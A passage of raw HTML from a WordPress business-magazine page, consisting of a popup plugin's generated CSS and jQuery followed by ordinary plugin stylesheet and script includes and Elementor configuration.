                                            jQuery(document).find('.ays-pb-modal_5').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_5' overlay='overlay_5'></div>
                        <input type='hidden' class='ays_pb_delay_5' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_5' value='0'/>
                        <input type='hidden' class='ays_pb_abt_5' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_5{
                            
                        }

                        .ays-pb-modal_5, .av_pop_modals_5 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_5 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_5 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_5 .ays_pb_description > *, 
                        .ays-pb-modal_5 .ays_pb_timer,
                        .ays-pb-modal_5 .ays_content_box p,
                        .ays-pb-modal_5 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_5 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .close-image-btn:hover,
                        .ays-pb-modal_5 .close-lil-btn:hover,
                        .ays-pb-modal_5 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_5 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_5.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_5.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_5 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_5 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_lil_head, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_topBar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_tools, .ays-pb-modal_5 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_win98_head, .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_folder-info.ays_pb_timer_5, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                        }
                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_5 .ays-pb-modal-close_5:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_5{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 700px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_5  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_5.ays_template_window p.ays_pb_timer.ays_pb_timer_5{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_5.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_5.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('.magazine').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 5,
                                        title: 'Magazine',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_5').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_5').css('display','block');
                                $(document).find('.av_pop_modals_5').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_5 span').html($(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_5);
                                timer_pb_5 = null;
                                $(document).find('.ays-pb-modal_5').removeClass($(document).find('#ays_pb_modal_animate_out_5').val());
                                $(document).find('.ays-pb-modal_5').addClass($(document).find('#ays_pb_modal_animate_in_5').val());
                                $(document).find('.ays-pb-modal_5').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_5').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_5').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_5').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_5').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_5').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_5').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_5').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                        var audio = $('#ays_pb_sound_5').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                            $('#ays_pb_close_sound_5').get(0).play();
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_5 = $(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds');
                                var time_pb_5 = parseInt(time_pb_str_5);
                                if(time_pb_5 !== undefined){ 
                                 if(time_pb_5 !== 0){
                                    var timer_pb_5 = setInterval(function(){
                                        let newTime_pb_5 = time_pb_5--;
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();
                                        $(document).find('.ays_pb_timer_5 span').text(newTime_pb_5);
                                        $(document).find('.ays-pb-modal_5').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_5 <= 0){
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+$(document).find('#ays_pb_modal_animate_out_5').val());
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_5);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_5').get(0).play();
                                                    if(ays_pb_effectOut_5 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_5').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_5').one('click', function(){
                                            $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_5);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_5').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_5').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_5');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_5').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_5');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_5').css('display','none');
                                     $(document).find('.ays-pb-modal_5').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_5').one('click', function(){  
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();                                      
                                        $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_5 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                $(document).find('.av_pop_modals_5').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                            $(document).find('.av_pop_modals_5').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_5', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_5').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_5').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_5').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_5').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_5');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_5').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_5').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["5"]  = "[base64]";
                </script><link rel='stylesheet' id='hfe-widgets-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='ep-slider-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-453-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-454-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-1683-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='ays-pb-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<script id="pa-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"d9179bf0f3"};
</script>
<script src="https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-b9d35c5f6.min.js?ver=1769201249" id="pa-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/americanceomag.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"ce76ae5382","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4" id="eael-general-js"></script>
<script src="https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.js?ver=1687458698" id="eael-7-js"></script>
<script src="https://americanceomag.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"10d9e23361","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.2.1" id="sinatra-js-js"></script>
<script src="https://americanceomag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"4510d19110","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3" id="elementor-webpack-runtime-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.3" id="elementor-frontend-modules-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/americanceomag.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1995,"title":"Twitter%E2%80%99s%20New%20CEO%2C%20Linda%20Yaccarino%2C%20recently%20emailed%20employees%20outlining%20her%20plans.%20%7C%20American%20CEO%20Magazine","excerpt":"June 22, 2023: Twitter's New CEO, Linda Yaccarino, recently emailed employees outlining her plans to transform the company.","featuredImage":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change.png"}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.3" id="elementor-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.14" id="hfe-frontend-js-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://americanceomag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
